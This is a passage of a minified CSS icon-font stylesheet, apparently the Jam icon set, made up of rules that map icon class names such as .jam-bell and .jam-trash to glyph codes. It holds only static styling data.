-beatport:before{content:"\e963"}.jam-beer-f:before{content:"\e964"}.jam-beer:before{content:"\e965"}.jam-behance-circle:before{content:"\e966"}.jam-behance-square:before{content:"\e967"}.jam-behance:before{content:"\e968"}.jam-bell-f:before{content:"\e969"}.jam-bell-off-f:before{content:"\e96a"}.jam-bell-off:before{content:"\e96b"}.jam-bell:before{content:"\e96c"}.jam-bing-circle:before{content:"\e96d"}.jam-bing-square:before{content:"\e96e"}.jam-bing:before{content:"\e96f"}.jam-birthday-cake-f:before{content:"\e970"}.jam-birthday-cake:before{content:"\e971"}.jam-blogger-circle:before{content:"\e972"}.jam-blogger-square:before{content:"\e973"}.jam-blogger:before{content:"\e974"}.jam-bluetooth:before{content:"\e975"}.jam-bold:before{content:"\e976"}.jam-book-f:before{content:"\e977"}.jam-book:before{content:"\e978"}.jam-bookmark-f:before{content:"\e979"}.jam-bookmark-minus-f:before{content:"\e97a"}.jam-bookmark-minus:before{content:"\e97b"}.jam-bookmark-plus-f:before{content:"\e97c"}.jam-bookmark-plus:before{content:"\e97d"}.jam-bookmark-remove-f:before{content:"\e97e"}.jam-bookmark-remove:before{content:"\e97f"}.jam-bookmark:before{content:"\e980"}.jam-bottle-f:before{content:"\e981"}.jam-bottle:before{content:"\e982"}.jam-box-f:before{content:"\e983"}.jam-box:before{content:"\e984"}.jam-branch-f:before{content:"\e985"}.jam-branch:before{content:"\e986"}.jam-brightness-down-f:before{content:"\e987"}.jam-brightness-down:before{content:"\e988"}.jam-brightness-up-f:before{content:"\e989"}.jam-brightness-up:before{content:"\e98a"}.jam-brightness:before{content:"\e98b"}.jam-brush-f:before{content:"\e98c"}.jam-brush:before{content:"\e98d"}.jam-bug-f:before{content:"\e98e"}.jam-bug:before{content:"\e98f"}.jam-building-f:before{content:"\e990"}.jam-building:before{content:"\e991"}.jam-bus-f:before{content:"\e992"}.jam-bus:before{content:"\e993"}.jam-cactus-f:before{content:"\e994"}.jam-cactus:before{content:"\e995"}.jam-calculator:before{content:"\e996"}.jam-calendar-alt-f:before{content:"\e997"}.jam-calendar-alt:before{content:"\e998"}.jam-calendar-f:before{content:"\e999"}.jam-calendar:before{content:"\e99a"}.jam-camera-alt-f:before{content:"\e99b"}.jam-camera-alt:before{content:"\e99c"}.jam-camera-f:before{content:"\e99d"}.jam-camera:before{content:"\e99e"}.jam-candle-f:before{content:"\e99f"}.jam-candle:before{content:"\e9a0"}.jam-capsule-f:before{content:"\e9a1"}.jam-capsule:before{content:"\e9a2"}.jam-car-f:before{content:"\e9a3"}.jam-car:before{content:"\e9a4"}.jam-castle-f:before{content:"\e9a5"}.jam-castle:before{content:"\e9a6"}.jam-check:before{content:"\e9a7"}.jam-chevron-circle-down-f:before{content:"\e9a8"}.jam-chevron-circle-down-left-f:before{content:"\e9a9"}.jam-chevron-circle-down-left:before{content:"\e9aa"}.jam-chevron-circle-down-right-f:before{content:"\e9ab"}.jam-chevron-circle-down-right:before{content:"\e9ac"}.jam-chevron-circle-down:before{content:"\e9ad"}.jam-chevron-circle-left-f:before{content:"\e9ae"}.jam-chevron-circle-left:before{content:"\e9af"}.jam-chevron-circle-right-f:before{content:"\e9b0"}.jam-chevron-circle-right:before{content:"\e9b1"}.jam-chevron-circle-up-f:before{content:"\e9b2"}.jam-chevron-circle-up-left-f:before{content:"\e9b3"}.jam-chevron-circle-up-left:before{content:"\e9b4"}.jam-chevron-circle-up-right-f:before{content:"\e9b5"}.jam-chevron-circle-up-right:before{content:"\e9b6"}.jam-chevron-circle-up:before{content:"\e9b7"}.jam-chevron-down-left:before{content:"\e9b8"}.jam-chevron-down-right:before{content:"\e9b9"}.jam-chevron-down:before{content:"\e9ba"}.jam-chevron-left:before{content:"\e9bb"}.jam-chevron-right:before{content:"\e9bc"}.jam-chevron-square-down-f:before{content:"\e9bd"}.jam-chevron-square-down-left-f:before{content:"\e9be"}.jam-chevron-square-down-left:before{content:"\e9bf"}.jam-chevron-square-down-right-f:before{content:"\e9c0"}.jam-chevron-square-down-right:before{content:"\e9c1"}.jam-chevron-square-down:before{content:"\e9c2"}.jam-chevron-square-left-f:before{content:"\e9c3"}.jam-chevron-square-left:before{content:"\e9c4"}.jam-chevron-square-right-f:before{content:"\e9c5"}.jam-chevron-square-right:before{content:"\e9c6"}.jam-chevron-square-up-f:before{content:"\e9c7"}.jam-chevron-square-up-left-f:before{content:"\e9c8"}.jam-chevron-square-up-left:before{content:"\e9c9"}.jam-chevron-square-up-right-f:before{content:"\e9ca"}.jam-chevron-square-up-right:before{content:"\e9cb"}.jam-chevron-square-up:before{content:"\e9cc"}.jam-chevron-up-left:before{content:"\e9cd"}.jam-chevron-up-right:before{content:"\e9ce"}.jam-chevron-up:before{content:"\e9cf"}.jam-chevrons-circle-down-f:before{content:"\e9d0"}.jam-chevrons-circle-down-left-f:before{content:"\e9d1"}.jam-chevrons-circle-down-left:before{content:"\e9d2"}.jam-chevrons-circle-down-right-f:before{content:"\e9d3"}.jam-chevrons-circle-down-right:before{content:"\e9d4"}.jam-chevrons-circle-down:before{content:"\e9d5"}.jam-chevrons-circle-left-f:before{content:"\e9d6"}.jam-chevrons-circle-left:before{content:"\e9d7"}.jam-chevrons-circle-right-f:before{content:"\e9d8"}.jam-chevrons-circle-right:before{content:"\e9d9"}.jam-chevrons-circle-up-f:before{content:"\e9da"}.jam-chevrons-circle-up-left-f:before{content:"\e9db"}.jam-chevrons-circle-up-left:before{content:"\e9dc"}.jam-chevrons-circle-up-right-f:before{content:"\e9dd"}.jam-chevrons-circle-up-right:before{content:"\e9de"}.jam-chevrons-circle-up:before{content:"\e9df"}.jam-chevrons-down-left:before{content:"\e9e0"}.jam-chevrons-down-right:before{content:"\e9e1"}.jam-chevrons-down:before{content:"\e9e2"}.jam-chevrons-left:before{content:"\e9e3"}.jam-chevrons-right:before{content:"\e9e4"}.jam-chevrons-square-down-f:before{content:"\e9e5"}.jam-chevrons-square-down-left-f:before{content:"\e9e6"}.jam-chevrons-square-down-left:before{content:"\e9e7"}.jam-chevrons-square-down-right-f:before{content:"\e9e8"}.jam-chevrons-square-down-right:before{content:"\e9e9"}.jam-chevrons-square-down:before{content:"\e9ea"}.jam-chevrons-square-left-f:before{content:"\e9eb"}.jam-chevrons-square-left:before{content:"\e9ec"}.jam-chevrons-square-right-f:before{content:"\e9ed"}.jam-chevrons-square-right:before{content:"\e9ee"}.jam-chevrons-square-up-f:before{content:"\e9ef"}.jam-chevrons-square-up-left-f:before{content:"\e9f0"}.jam-chevrons-square-up-left:before{content:"\e9f1"}.jam-chevrons-square-up-right-f:before{content:"\e9f2"}.jam-chevrons-square-up-right:before{content:"\e9f3"}.jam-chevrons-square-up:before{content:"\e9f4"}.jam-chevrons-up-left:before{content:"\e9f5"}.jam-chevrons-up-right:before{content:"\e9f6"}.jam-chevrons-up:before{content:"\e9f7"}.jam-chronometer-f:before{content:"\e9f8"}.jam-chronometer:before{content:"\e9f9"}.jam-circle-f:before{content:"\e9fa"}.jam-circle:before{content:"\e9fb"}.jam-clear-format:before{content:"\e9fc"}.jam-clipboard-f:before{content:"\e9fd"}.jam-clipboard:before{content:"\e9fe"}.jam-clock-f:before{content:"\e9ff"}.jam-clock:before{content:"\ea00"}.jam-close-circle-f:before{content:"\ea01"}.jam-close-circle:before{content:"\ea02"}.jam-close-rectangle-f:before{content:"\ea03"}.jam-close-rectangle:before{content:"\ea04"}.jam-close:before{content:"\ea05"}.jam-cloud-f:before{content:"\ea06"}.jam-cloud-rain-f:before{content:"\ea07"}.jam-cloud-rain:before{content:"\ea08"}.jam-cloud-snow-f:before{content:"\ea09"}.jam-cloud-snow:before{content:"\ea0a"}.jam-cloud-thunder-f:before{content:"\ea0b"}.jam-cloud-thunder:before{content:"\ea0c"}.jam-cloud:before{content:"\ea0d"}.jam-codepen-circle:before{content:"\ea0e"}.jam-codepen-square:before{content:"\ea0f"}.jam-codepen:before{content:"\ea10"}.jam-coffee-cup-f:before{content:"\ea11"}.jam-coffee-cup:before{content:"\ea12"}.jam-coffee:before{content:"\ea13"}.jam-cog-f:before{content:"\ea14"}.jam-cog:before{content:"\ea15"}.jam-cogs-f:before{content:"\ea16"}.jam-cogs:before{content:"\ea17"}.jam-coin-f:before{content:"\ea18"}.jam-coin:before{content:"\ea19"}.jam-color:before{content:"\ea1a"}.jam-compass-f:before{content:"\ea1b"}.jam-compass:before{content:"\ea1c"}.jam-computer-alt-f:before{content:"\ea1d"}.jam-computer-alt:before{content:"\ea1e"}.jam-computer-f:before{content:"\ea1f"}.jam-computer:before{content:"\ea20"}.jam-credit-card-f:before{content:"\ea21"}.jam-credit-card:before{content:"\ea22"}.jam-crop:before{content:"\ea23"}.jam-crown-f:before{content:"\ea24"}.jam-crown:before{content:"\ea25"}.jam-cutlery-f:before{content:"\ea26"}.jam-cutlery:before{content:"\ea27"}.jam-cutter-f:before{content:"\ea28"}.jam-cutter:before{content:"\ea29"}.jam-dashboard-f:before{content:"\ea2a"}.jam-dashboard:before{content:"\ea2b"}.jam-database-f:before{content:"\ea2c"}.jam-database:before{content:"\ea2d"}.jam-deezer-circle:before{content:"\ea2e"}.jam-deezer-square:before{content:"\ea2f"}.jam-deezer:before{content:"\ea30"}.jam-delete-f:before{content:"\ea31"}.jam-delete:before{content:"\ea32"}.jam-deviantart-circle:before{content:"\ea33"}.jam-deviantart-square:before{content:"\ea34"}.jam-deviantart:before{content:"\ea35"}.jam-digg:before{content:"\ea36"}.jam-direction-f:before{content:"\ea37"}.jam-direction:before{content:"\ea38"}.jam-directions-f:before{content:"\ea39"}.jam-directions:before{content:"\ea3a"}.jam-disc-f:before{content:"\ea3b"}.jam-disc:before{content:"\ea3c"}.jam-disqus-circle:before{content:"\ea3d"}.jam-disqus-square:before{content:"\ea3e"}.jam-disqus:before{content:"\ea3f"}.jam-dj-f:before{content:"\ea40"}.jam-dj:before{content:"\ea41"}.jam-dna:before{content:"\ea42"}.jam-document-f:before{content:"\ea43"}.jam-document:before{content:"\ea44"}.jam-door:before{content:"\ea45"}.jam-download:before{content:"\ea46"}.jam-drupal-circle:before{content:"\ea47"}.jam-drupal-square:before{content:"\ea48"}.jam-drupal:before{content:"\ea49"}.jam-ebay:before{content:"\ea4a"}.jam-egg-f:before{content:"\ea4b"}.jam-egg:before{content:"\ea4c"}.jam-eggs-f:before{content:"\ea4d"}.jam-eggs:before{content:"\ea4e"}.jam-eject-circle-f:before{content:"\ea4f"}.jam-eject-circle:before{content:"\ea50"}.jam-eject-square-f:before{content:"\ea51"}.jam-eject-square:before{content:"\ea52"}.jam-eject:before{content:"\ea53"}.jam-envelope-f:before{content:"\ea54"}.jam-envelope-open-f:before{content:"\ea55"}.jam-envelope-open:before{content:"\ea56"}.jam-envelope:before{content:"\ea57"}.jam-extinguisher-f:before{content:"\ea58"}.jam-extinguisher:before{content:"\ea59"}.jam-eye-close-f:before{content:"\ea5a"}.jam-eye-close:before{content:"\ea5b"}.jam-eye-f:before{content:"\ea5c"}.jam-eye:before{content:"\ea5d"}.jam-eyedropper-f:before{content:"\ea5e"}.jam-eyedropper:before{content:"\ea5f"}.jam-facebook-circle:before{content:"\ea60"}.jam-facebook-square:before{content:"\ea61"}.jam-facebook:before{content:"\ea62"}.jam-fast-backward-circle-f:before{content:"\ea63"}.jam-fast-backward-circle:before{content:"\ea64"}.jam-fast-backward-square-f:before{content:"\ea65"}.jam-fast-backward-square:before{content:"\ea66"}.jam-fast-backward:before{content:"\ea67"}.jam-fast-forward-circle-f:before{content:"\ea68"}.jam-fast-forward-circle:before{content:"\ea69"}.jam-fast-forward-square-f:before{content:"\ea6a"}.jam-fast-forward-square:before{content:"\ea6b"}.jam-fast-forward:before{content:"\ea6c"}.jam-feather-f:before{content:"\ea6d"}.jam-feather:before{content:"\ea6e"}.jam-female:before{content:"\ea6f"}.jam-file-f:before{content:"\ea70"}.jam-file:before{content:"\ea71"}.jam-files-f:before{content:"\ea72"}.jam-files:before{content:"\ea73"}.jam-filter-f:before{content:"\ea74"}.jam-filter:before{content:"\ea75"}.jam-fingerprint:before{content:"\ea76"}.jam-first-aid-f:before{content:"\ea77"}.jam-first-aid:before{content:"\ea78"}.jam-fish:before{content:"\ea79"}.jam-fiverr-circle:before{content:"\ea7a"}.jam-fiverr-square:before{content:"\ea7b"}.jam-fiverr:before{content:"\ea7c"}.jam-flag-f:before{content:"\ea7d"}.jam-flag:before{content:"\ea7e"}.jam-flame-f:before{content:"\ea7f"}.jam-flame:before{content:"\ea80"}.jam-flashlight-off-f:before{content:"\ea81"}.jam-flashlight-off:before{content:"\ea82"}.jam-flashlight-on-f:before{content:"\ea83"}.jam-flashlight-on:before{content:"\ea84"}.jam-flask:before{content:"\ea85"}.jam-flickr-circle:before{content:"\ea86"}.jam-flickr-square:before{content:"\ea87"}.jam-flickr:before{content:"\ea88"}.jam-flower:before{content:"\ea89"}.jam-folder-f:before{content:"\ea8a"}.jam-folder-open-f:before{content:"\ea8b"}.jam-folder-open:before{content:"\ea8c"}.jam-folder-zip-f:before{content:"\ea8d"}.jam-folder-zip:before{content:"\ea8e"}.jam-folder:before{content:"\ea8f"}.jam-football:before{content:"\ea90"}.jam-fork-f:before{content:"\ea91"}.jam-fork:before{content:"\ea92"}.jam-forward-circle-f:before{content:"\ea93"}.jam-forward-circle:before{content:"\ea94"}.jam-forward-square-f:before{content:"\ea95"}.jam-forward-square:before{content:"\ea96"}.jam-forward:before{content:"\ea97"}.jam-foursquare:before{content:"\ea98"}.jam-gamepad-f:before{content:"\ea99"}.jam-gamepad-retro-f:before{content:"\ea9a"}.jam-gamepad-retro:before{content:"\ea9b"}.jam-gamepad:before{content:"\ea9c"}.jam-ghost-f:before{content:"\ea9d"}.jam-ghost-org-circle:before{content:"\ea9e"}.jam-ghost-org-square:before{content:"\ea9f"}.jam-ghost-org:before{content:"\eaa0"}.jam-ghost:before{content:"\eaa1"}.jam-gift-f:before{content:"\eaa2"}.jam-gift:before{content:"\eaa3"}.jam-github-circle:before{content:"\eaa4"}.jam-github-square:before{content:"\eaa5"}.jam-github:before{content:"\eaa6"}.jam-gitlab-circle:before{content:"\eaa7"}.jam-gitlab-square:before{content:"\eaa8"}.jam-gitlab:before{content:"\eaa9"}.jam-glass-empty:before{content:"\eaaa"}.jam-glass-filled-f:before{content:"\eaab"}.jam-glass-filled:before{content:"\eaac"}.jam-glue-f:before{content:"\eaad"}.jam-glue:before{content:"\eaae"}.jam-google-circle:before{content:"\eaaf"}.jam-google-play-circle:before{content:"\eab0"}.jam-google-play-square:before{content:"\eab1"}.jam-google-play:before{content:"\eab2"}.jam-google-plus-circle:before{content:"\eab3"}.jam-google-plus-square:before{content:"\eab4"}.jam-google-plus:before{content:"\eab5"}.jam-google-square:before{content:"\eab6"}.jam-google:before{content:"\eab7"}.jam-gps-f:before{content:"\eab8"}.jam-gps:before{content:"\eab9"}.jam-grid-f:before{content:"\eaba"}.jam-grid:before{content:"\eabb"}.jam-hairdryer-f:before{content:"\eabc"}.jam-hairdryer:before{content:"\eabd"}.jam-hammer-f:before{content:"\eabe"}.jam-hammer:before{content:"\eabf"}.jam-hashtag:before{content:"\eac0"}.jam-header-1:before{content:"\eac1"}.jam-header-2:before{content:"\eac2"}.jam-header-3:before{content:"\eac3"}.jam-header-4:before{content:"\eac4"}.jam-header-5:before{content:"\eac5"}.jam-header-6:before{content:"\eac6"}.jam-header:before{content:"\eac7"}.jam-headset-f:before{content:"\eac8"}.jam-headset:before{content:"\eac9"}.jam-heart-f:before{content:"\eaca"}.jam-heart:before{content:"\eacb"}.jam-helmet-f:before{content:"\eacc"}.jam-helmet:before{content:"\eacd"}.jam-help-f:before{content:"\eace"}.jam-help:before{content:"\eacf"}.jam-highlighter-f:before{content:"\ead0"}.jam-highlighter:before{content:"\ead1"}.jam-history:before{content:"\ead2"}.jam-home-f:before{content:"\ead3"}.jam-home:before{content:"\ead4"}.jam-hourglass-f:before{content:"\ead5"}.jam-hourglass:before{content:"\ead6"}.jam-ice-cream-f:before{content:"\ead7"}.jam-ice-cream:before{content:"\ead8"}.jam-id-card-f:before{content:"\ead9"}.jam-id-card:before{content:"\eada"}.jam-inbox-f:before{content:"\eadb"}.jam-inbox:before{content:"\eadc"}.jam-inboxes-f:before{content:"\eadd"}.jam-inboxes:before{content:"\eade"}.jam-indent:before{content:"\eadf"}.jam-infinite:before{content:"\eae0"}.jam-info-f:before{content:"\eae1"}.jam-info:before{content:"\eae2"}.jam-instagram:before{content:"\eae3"}.jam-instant-picture-f:before{content:"\eae4"}.jam-instant-picture:before{content:"\eae5"}.jam-italic:before{content:"\eae6"}.jam-joystick-f:before{content:"\eae7"}.jam-joystick:before{content:"\eae8"}.jam-key-f:before{content:"\eae9"}.jam-key:before{content:"\eaea"}.jam-keyboard-f:before{content:"\eaeb"}.jam-keyboard:before{content:"\eaec"}.jam-language:before{content:"\eaed"}.jam-layers-f:before{content:"\eaee"}.jam-layers:before{content:"\eaef"}.jam-layout-f:before{content:"\eaf0"}.jam-layout:before{content:"\eaf1"}.jam-leaf-f:before{content:"\eaf2"}.jam-leaf:before{content:"\eaf3"}.jam-lifebuoy-f:before{content:"\eaf4"}.jam-lifebuoy:before{content:"\eaf5"}.jam-lightbulb-f:before{content:"\eaf6"}.jam-lightbulb:before{content:"\eaf7"}.jam-line:before{content:"\eaf8"}.jam-link:before{content:"\eaf9"}.jam-linkedin-circle:before{content:"\eafa"}.jam-linkedin-square:before{content:"\eafb"}.jam-linkedin:before{content:"\eafc"}.jam-log-in:before{content:"\eafd"}.jam-log-out:before{content:"\eafe"}.jam-luggage-f:before{content:"\eaff"}.jam-luggage:before{content:"\eb00"}.jam-magic-f:before{content:"\eb01"}.jam-magic:before{content:"\eb02"}.jam-magnet-f:before{content:"\eb03"}.jam-magnet:before{content:"\eb04"}.jam-male:before{content:"\eb05"}.jam-map-f:before{content:"\eb06"}.jam-map-marker-f:before{content:"\eb07"}.jam-map-marker:before{content:"\eb08"}.jam-map:before{content:"\eb09"}.jam-mask-f:before{content:"\eb0a"}.jam-mask:before{content:"\eb0b"}.jam-medal-f:before{content:"\eb0c"}.jam-medal:before{content:"\eb0d"}.jam-medical:before{content:"\eb0e"}.jam-medium-circle:before{content:"\eb0f"}.jam-medium-square:before{content:"\eb10"}.jam-medium:before{content:"\eb11"}.jam-menu:before{content:"\eb12"}.jam-merge-f:before{content:"\eb13"}.jam-merge:before{content:"\eb14"}.jam-message-alt-f:before{content:"\eb15"}.jam-message-alt-writing-f:before{content:"\eb16"}.jam-message-alt-writing:before{content:"\eb17"}.jam-message-alt:before{content:"\eb18"}.jam-message-f:before{content:"\eb19"}.jam-message-writing-f:before{content:"\eb1a"}.jam-message-writing:before{content:"\eb1b"}.jam-message:before{content:"\eb1c"}.jam-messages-alt-f:before{content:"\eb1d"}.jam-messages-alt:before{content:"\eb1e"}.jam-messages-f:before{content:"\eb1f"}.jam-messages:before{content:"\eb20"}.jam-messenger:before{content:"\eb21"}.jam-mic-alt:before{content:"\eb22"}.jam-mic-circle-f:before{content:"\eb23"}.jam-mic-circle:before{content:"\eb24"}.jam-mic-f:before{content:"\eb25"}.jam-mic-square-f:before{content:"\eb26"}.jam-mic-square:before{content:"\eb27"}.jam-mic:before{content:"\eb28"}.jam-microchip-f:before{content:"\eb29"}.jam-microchip:before{content:"\eb2a"}.jam-minus-circle-f:before{content:"\eb2b"}.jam-minus-circle:before{content:"\eb2c"}.jam-minus-rectangle-f:before{content:"\eb2d"}.jam-minus-rectangle:before{content:"\eb2e"}.jam-minus:before{content:"\eb2f"}.jam-moon-f:before{content:"\eb30"}.jam-moon:before{content:"\eb31"}.jam-more-horizontal-f:before{content:"\eb32"}.jam-more-horizontal:before{content:"\eb33"}.jam-more-vertical-f:before{content:"\eb34"}.jam-more-vertical:before{content:"\eb35"}.jam-mountain-f:before{content:"\eb36"}.jam-mountain:before{content:"\eb37"}.jam-move-alt:before{content:"\eb38"}.jam-move:before{content:"\eb39"}.jam-movie:before{content:"\eb3a"}.jam-mug-f:before{content:"\eb3b"}.jam-mug:before{content:"\eb3c"}.jam-music-f:before{content:"\eb3d"}.jam-music:before{content:"\eb3e"}.jam-myspace-circle:before{content:"\eb3f"}.jam-myspace-square:before{content:"\eb40"}.jam-myspace:before{content:"\eb41"}.jam-napster-circle:before{content:"\eb42"}.jam-napster-square:before{content:"\eb43"}.jam-napster:before{content:"\eb44"}.jam-newsletter-f:before{content:"\eb45"}.jam-newsletter:before{content:"\eb46"}.jam-newspaper-f:before{content:"\eb47"}.jam-newspaper:before{content:"\eb48"}.jam-npm:before{content:"\eb49"}.jam-odnoklassniki-circle:before{content:"\eb4a"}.jam-odnoklassniki-square:before{content:"\eb4b"}.jam-odnoklassniki:before{content:"\eb4c"}.jam-opera-circle:before{content:"\eb4d"}.jam-opera-square:before{content:"\eb4e"}.jam-opera:before{content:"\eb4f"}.jam-ordered-list:before{content:"\eb50"}.jam-padlock-alt-f:before{content:"\eb51"}.jam-padlock-alt-open-f:before{content:"\eb52"}.jam-padlock-alt-open:before{content:"\eb53"}.jam-padlock-alt:before{content:"\eb54"}.jam-padlock-f:before{content:"\eb55"}.jam-padlock-open-f:before{content:"\eb56"}.jam-padlock-open:before{content:"\eb57"}.jam-padlock:before{content:"\eb58"}.jam-paper-plane-f:before{content:"\eb59"}.jam-paper-plane:before{content:"\eb5a"}.jam-patreon-circle:before{content:"\eb5b"}.jam-patreon-square:before{content:"\eb5c"}.jam-patreon:before{content:"\eb5d"}.jam-pause:before{content:"\eb5e"}.jam-paypal-circle:before{content:"\eb5f"}.jam-paypal-square:before{content:"\eb60"}.jam-paypal:before{content:"\eb61"}.jam-pen-f:before{content:"\eb62"}.jam-pen:before{content:"\eb63"}.jam-pencil-f:before{content:"\eb64"}.jam-pencil:before{content:"\eb65"}.jam-periscope-circle:before{content:"\eb66"}.jam-periscope-square:before{content:"\eb67"}.jam-periscope:before{content:"\eb68"}.jam-phone-f:before{content:"\eb69"}.jam-phone:before{content:"\eb6a"}.jam-picture-f:before{content:"\eb6b"}.jam-picture:before{content:"\eb6c"}.jam-pictures-f:before{content:"\eb6d"}.jam-pictures:before{content:"\eb6e"}.jam-pie-chart-alt:before{content:"\eb6f"}.jam-pie-chart-f:before{content:"\eb70"}.jam-pie-chart:before{content:"\eb71"}.jam-pin-alt-f:before{content:"\eb72"}.jam-pin-alt:before{content:"\eb73"}.jam-pin-f:before{content:"\eb74"}.jam-pin:before{content:"\eb75"}.jam-pinterest-circle:before{content:"\eb76"}.jam-pinterest-square:before{content:"\eb77"}.jam-pinterest:before{content:"\eb78"}.jam-pizza-slice:before{content:"\eb79"}.jam-plane-f:before{content:"\eb7a"}.jam-plane:before{content:"\eb7b"}.jam-play-circle-f:before{content:"\eb7c"}.jam-play-circle:before{content:"\eb7d"}.jam-play-square-f:before{content:"\eb7e"}.jam-play-square:before{content:"\eb7f"}.jam-play:before{content:"\eb80"}.jam-plug-f:before{content:"\eb81"}.jam-plug:before{content:"\eb82"}.jam-plus-circle-f:before{content:"\eb83"}.jam-plus-circle:before{content:"\eb84"}.jam-plus-rectangle-f:before{content:"\eb85"}.jam-plus-rectangle:before{content:"\eb86"}.jam-plus:before{content:"\eb87"}.jam-pocket-watch-f:before{content:"\eb88"}.jam-pocket-watch:before{content:"\eb89"}.jam-podcast:before{content:"\eb8a"}.jam-power:before{content:"\eb8b"}.jam-printer-f:before{content:"\eb8c"}.jam-printer:before{content:"\eb8d"}.jam-qr-code:before{content:"\eb8e"}.jam-quora-circle:before{content:"\eb8f"}.jam-quora-square:before{content:"\eb90"}.jam-quora:before{content:"\eb91"}.jam-rainbow:before{content:"\eb92"}.jam-rec:before{content:"\eb93"}.jam-rectangle-f:before{content:"\eb94"}.jam-rectangle:before{content:"\eb95"}.jam-reddit:before{content:"\eb96"}.jam-redo:before{content:"\eb97"}.jam-refresh-reverse:before{content:"\eb98"}.jam-refresh:before{content:"\eb99"}.jam-repeat:before{content:"\eb9a"}.jam-rocket-f:before{content:"\eb9b"}.jam-rocket:before{content:"\eb9c"}.jam-rss-feed:before{content:"\eb9d"}.jam-rubber:before{content:"\eb9e"}.jam-ruler-f:before{content:"\eb9f"}.jam-ruler:before{content:"\eba0"}.jam-save-f:before{content:"\eba1"}.jam-save:before{content:"\eba2"}.jam-scissors:before{content:"\eba3"}.jam-screen-f:before{content:"\eba4"}.jam-screen:before{content:"\eba5"}.jam-screwdriver-f:before{content:"\eba6"}.jam-screwdriver:before{content:"\eba7"}.jam-search-folder:before{content:"\eba8"}.jam-search-minus:before{content:"\eba9"}.jam-search-plus:before{content:"\ebaa"}.jam-search:before{content:"\ebab"}.jam-set-backward-circle-f:before{content:"\ebac"}.jam-set-backward-circle:before{content:"\ebad"}.jam-set-backward-square-f:before{content:"\ebae"}.jam-set-backward-square:before{content:"\ebaf"}.jam-set-backward:before{content:"\ebb0"}.jam-set-forward-circle-f:before{content:"\ebb1"}.jam-set-forward-circle:before{content:"\ebb2"}.jam-set-forward-square-f:before{content:"\ebb3"}.jam-set-forward-square:before{content:"\ebb4"}.jam-set-forward:before{content:"\ebb5"}.jam-set-square-f:before{content:"\ebb6"}.jam-set-square:before{content:"\ebb7"}.jam-settings-alt:before{content:"\ebb8"}.jam-share-alt-f:before{content:"\ebb9"}.jam-share-alt:before{content:"\ebba"}.jam-share:before{content:"\ebbb"}.jam-shield-check-f:before{content:"\ebbc"}.jam-shield-check:before{content:"\ebbd"}.jam-shield-close-f:before{content:"\ebbe"}.jam-shield-close:before{content:"\ebbf"}.jam-shield-f:before{content:"\ebc0"}.jam-shield-half:before{content:"\ebc1"}.jam-shield-minus-f:before{content:"\ebc2"}.jam-shield-minus:before{content:"\ebc3"}.jam-shield-plus-f:before{content:"\ebc4"}.jam-shield-plus:before{content:"\ebc5"}.jam-shield:before{content:"\ebc6"}.jam-shopify-circle:before{content:"\ebc7"}.jam-shopify-square:before{content:"\ebc8"}.jam-shopify:before{content:"\ebc9"}.jam-shopping-bag-alt-f:before{content:"\ebca"}.jam-shopping-bag-alt:before{content:"\ebcb"}.jam-shopping-bag-f:before{content:"\ebcc"}.jam-shopping-bag:before{content:"\ebcd"}.jam-shopping-cart:before{content:"\ebce"}.jam-shuffle:before{content:"\ebcf"}.jam-signal:before{content:"\ebd0"}.jam-sitemap-f:before{content:"\ebd1"}.jam-sitemap:before{content:"\ebd2"}.jam-skull-f:before{content:"\ebd3"}.jam-skull:before{content:"\ebd4"}.jam-skype-circle:before{content:"\ebd5"}.jam-skype-square:before{content:"\ebd6"}.jam-skype:before{content:"\ebd7"}.jam-slack-circle:before{content:"\ebd8"}.jam-slack-square:before{content:"\ebd9"}.jam-slack:before{content:"\ebda"}.jam-smiley-f:before{content:"\ebdb"}.jam-smiley:before{content:"\ebdc"}.jam-snapchat-circle:before{content:"\ebdd"}.jam-snapchat-square:before{content:"\ebde"}.jam-snapchat:before{content:"\ebdf"}.jam-snowboard-f:before{content:"\ebe0"}.jam-snowboard:before{content:"\ebe1"}.jam-snowflake:before{content:"\ebe2"}.jam-soundcloud:before{content:"\ebe3"}.jam-speaker-f:before{content:"\ebe4"}.jam-speaker:before{content:"\ebe5"}.jam-spotify:before{content:"\ebe6"}.jam-square-f:before{content:"\ebe7"}.jam-square:before{content:"\ebe8"}.jam-squarespace-circle:before{content:"\ebe9"}.jam-squarespace-square:before{content:"\ebea"}.jam-squarespace:before{content:"\ebeb"}.jam-stackoverflow-circle:before{content:"\ebec"}.jam-stackoverflow-square:before{content:"\ebed"}.jam-stackoverflow:before{content:"\ebee"}.jam-stamp-f:before{content:"\ebef"}.jam-stamp:before{content:"\ebf0"}.jam-star-f:before{content:"\ebf1"}.jam-star-full:before{content:"\ebf2"}.jam-star-half:before{content:"\ebf3"}.jam-star:before{content:"\ebf4"}.jam-station:before{content:"\ebf5"}.jam-stop-sign:before{content:"\ebf6"}.jam-stop:before{content:"\ebf7"}.jam-store:before{content:"\ebf8"}.jam-strikethrough:before{content:"\ebf9"}.jam-stumbleupon-circle:before{content:"\ebfa"}.jam-stumbleupon-square:before{content:"\ebfb"}.jam-stumbleupon:before{content:"\ebfc"}.jam-sun-f:before{content:"\ebfd"}.jam-sun:before{content:"\ebfe"}.jam-switch-left-f:before{content:"\ebff"}.jam-switch-left:before{content:"\ec00"}.jam-switch-right-f:before{content:"\ec01"}.jam-switch-right:before{content:"\ec02"}.jam-sword-f:before{content:"\ec03"}.jam-sword:before{content:"\ec04"}.jam-tablet-f:before{content:"\ec05"}.jam-tablet:before{content:"\ec06"}.jam-tag-f:before{content:"\ec07"}.jam-tag:before{content:"\ec08"}.jam-tags-f:before{content:"\ec09"}.jam-tags:before{content:"\ec0a"}.jam-target:before{content:"\ec0b"}.jam-task-list-f:before{content:"\ec0c"}.jam-task-list:before{content:"\ec0d"}.jam-temperature:before{content:"\ec0e"}.jam-terminal:before{content:"\ec0f"}.jam-thunder-f:before{content:"\ec10"}.jam-thunder:before{content:"\ec11"}.jam-ticket-f:before{content:"\ec12"}.jam-ticket:before{content:"\ec13"}.jam-tools-f:before{content:"\ec14"}.jam-tools:before{content:"\ec15"}.jam-torch-f:before{content:"\ec16"}.jam-torch:before{content:"\ec17"}.jam-totem:before{content:"\ec18"}.jam-train-f:before{content:"\ec19"}.jam-train:before{content:"\ec1a"}.jam-transgender:before{content:"\ec1b"}.jam-trash-alt-f:before{content:"\ec1c"}.jam-trash-alt:before{content:"\ec1d"}.jam-trash-f:before{content:"\ec1e"}.jam-trash:before{content:"\ec1f"}.jam-tree-alt-f:before{content:"\ec20"}.jam-tree-alt:before{content:"\ec21"}.jam-tree-f:before{content:"\ec22"}.jam-tree:before{content:"\ec23"}.jam-trello:before{content:"\ec